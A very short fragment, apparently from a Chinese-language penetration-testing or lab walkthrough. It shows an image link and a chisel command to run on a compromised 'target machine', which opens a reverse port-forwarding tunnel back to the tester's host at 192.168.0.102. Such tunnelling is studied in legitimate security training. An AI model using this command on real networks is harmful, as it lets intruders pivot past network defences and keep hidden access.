 >chisel.exe client 192.168.0.102:12138 R:12345:127.0.0.1:12346靶机执行